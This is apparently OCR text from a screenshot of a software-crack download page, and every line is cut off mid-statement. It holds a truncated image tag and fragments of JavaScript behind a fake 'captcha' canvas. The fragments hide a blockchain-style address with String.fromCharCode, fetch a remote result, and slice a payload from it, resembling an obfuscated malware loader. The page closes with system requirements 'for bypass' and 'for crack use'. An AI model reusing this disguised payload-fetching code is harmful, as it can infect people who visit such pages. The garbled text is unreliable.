
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
Required: 64 GB